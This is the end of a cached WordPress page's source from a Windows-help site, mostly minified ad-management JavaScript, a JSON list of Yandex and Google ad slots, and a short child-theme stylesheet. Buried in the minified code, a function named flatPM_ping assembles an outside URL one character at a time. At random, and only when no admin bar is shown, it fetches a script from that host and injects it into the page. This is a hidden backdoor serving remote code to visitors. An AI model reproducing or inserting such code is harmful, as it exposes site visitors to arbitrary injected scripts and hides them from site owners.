_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"9070","html":[{"group":"1","fst":"<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6523444811\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9072","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5214039050\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1100"}},"chapter_limit":"2000","ID":"9073","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2735690077\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"9074","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_240x400_new_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1354878610\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_580x400_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9536427445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"9075","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"9076","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1215277819\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3158914877\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9077","html":[{"fst":"<!-- Yandex.RTB R-A-542447-4 -->\n<div id=\"yandex_rtb_R-A-542447-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-4',\n    blockId: 'R-A-542447-4'\n  })\n})<\/script>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"9078","html":[{"fst":"<!-- Yandex.RTB R-A-542447-9 -->\n<div id=\"yandex_rtb_R-A-542447-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-9',\n    blockId: 'R-A-542447-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"9079","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2946968360\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.490 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 11:18:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 114
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media (max-width: 576px){
.site-logotype img {
    max-width: 200px;
	}    
}

#ylbjbta33 {
	width: 100% !important;
}